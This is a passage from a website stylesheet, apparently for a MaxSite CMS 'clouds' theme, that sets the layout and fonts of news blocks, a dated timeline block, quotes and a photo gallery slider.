  background: url("images/nicons/var-1.png") no-repeat;
  transform: rotate(-35deg);
  position: absolute;
  top: -30px; left: -30px;
  border-radius: 80px;
  box-shadow: 0 0 3px rgba(0,0,0,0.25);
}
.big-block .inner-block .new-icon .line{
  font-family: "Open Sans Condensed",Arial,sans-serif;
  color: #FFF;
  font-size: 18px;
  line-height: 35px;
  text-align: center;
  font-weight: normal;
}
.big-block .inner-block  img {
    margin-top: 0;
}
.big-block .inner-block .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block .title a, .big-block .inner-block  .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block:nth-last-child(2) {
    margin-right: 0;
}


.big-block .inner-block50 {
    width: 443px;
    min-height: 410px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block50  img {
    margin-top: 0;
}
.big-block .inner-block50 .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block50 .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block50 .title a, .big-block .inner-block50 .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block50:nth-last-child(2n) {
    margin-right: 0;
}
.big-block .npage{
  display: none;
}

.big-block2 {
    /* min-height: 250px; */
    margin-top: 10px;
    margin-bottom: 10px;
}
.big-block2 img {
    margin-top: 0;
}


.type_page .page_content, .merriweather{
  font-family: Merriweather,serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.55;
    margin: 0 0 16px;
}
.type_page .page_content strong, .merriweather strong,
.type_page .page_content b, .merriweather b{ font-weight: bold; }

.ptsans{
    font-family: "PT Sans",Arial,sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.3;
}

.page_content .rubrika{
  font-size: 14px;
}
.page_content .rubrika a{
  color: #993300;
}
.page_content .metki{
  font-size: 14px;
}
.page_content .metki a{
  color: #993300;
}

.htitle{ cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.htitle .hrono-t{ text-transform: uppercase; color: #727E7A; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }

.big-block2{ position: relative; }
.big-block2 .h-cirkle{ position: absolute; width: 80px; height: 80px; background: url("/application/maxsite/templates/clouds/images/h-cirkle.png") top -5px left -5px; no-repeat; border-radius: 90px; z-index: 6; top: 5px; left: 5px; box-shadow: 0 0 3px rgba(0,0,0,0.25); }
.big-block2 .h-cirkle .month{ height: 26px; display: block; padding: 6px 15px 2px 15px; color: #FFF; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 20px; font-weight: normal; text-align: center; }
.big-block2 .h-cirkle .day{ text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 40px; font-weight: medium; display: block; line-height: 42px; }

.big-block2 .htitle{ padding-left: 80px; cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .htitle .hrono-t{ text-transform: uppercase; color: #840C0C; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }
.big-block2 .body{ height: 336px; background: #EBEBF1; margin-top: 5px; position: relative; }


.big-block2 .body > .text{ cursor: pointer; width: 318px; background: rgba(255,255,255,1.0); position: absolute; z-index: 2; top: 10px; right: 10px; border: 1px solid #CCC; padding: 5px 15px; bottom: 10px; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .body > .text a{ font-family: Tahoma,sans-serif; font-size: 16px; color: #000; }
.big-block2 .hron-title{  
  height: 42px; width: 135px;
  color: #FFF; font-family: "Open Sans Condensed";
  font-size: 22px; text-transform: uppercase;
  line-height: 40px;
  background: #727E7A; text-align: center;
  position: absolute;
  left: 7px; bottom: 18px;
  z-index: 2;
}
.big-block2 .subtitle{ 
  text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; 
  margin-top: 0; margin-bottom: 7px; font-size: 18px; 
  font-weight: bold;
}
.big-block2 .img{ width: 498px; height: 316px; margin: 10px; display: inline-block; overflow: hidden; position: relative; }
.big-block2 .img .line{ 
  position: absolute; background: #FF5500; color: #FFF; text-align: center; padding: 2px 50px; 
  transform: rotate(-35deg); bottom: 30px; right: -65px; 
}
.big-block2 .img .line .hrono-t{ font-family: "Open Sans Condensed",Arial,sans-serif; line-height: 24px; font-size: 20px; text-transform: uppercase; }
.big-block2 .img .line p{ font-size: 15px; font-family: "Open Sans Condensed",Arial,sans-serif; }


.quote{
  text-indent: 30px;
  background: url("/application/maxsite/templates/clouds/images/quote.jpg") top 0 left 30px no-repeat;
  font-style: italic;
  font-size: 17px;
  padding-left: 30px;
}

.photos_pag{
  display: block;
}
.photos_pag .title{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-left: 0px;
  cursor: pointer;
}
.photos_pag .title:hover{
  text-decoration: underline;
}
.photos_pag a{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-right: 0px;
  text-align: right;
  float: right;
  display: inline;
}
.photos_pag .icons{
  margin-top: 5px;
  width: 178px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.photos_pag .icons .prev{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .prev:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
}
.photos_pag .icons .next{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .next:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
}
.photos_pag .icons .play{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -16px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  display: none;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .play:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -16px;
}
.photos_pag .icons .stop{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -28px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .stop:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -28px;
}

#photos_gorec a{
  display: block;
  position: relative;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}
#photos_gorec a img{
  border: 1px solid #ABABAB;
}
#photos_gorec a .title{
  display: block;
  position: absolute;
  bottom: 30px;
  left: 0;
  padding: 5px 10px;
  /* font-family: 'Calibri', Arial, sans-serif; */
  font-family: "Open Sans Condensed", Arial;
  font-size: 22px;
  color: #FFF;
  width: 300px;
  line-height: 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #FFF;
}

#photos_gorec .prev{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") left 0 center;
  position: absolute;
  left: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
#photos_gorec .next{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") right 0 center;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
.lora{
  font-family: "Lora";
}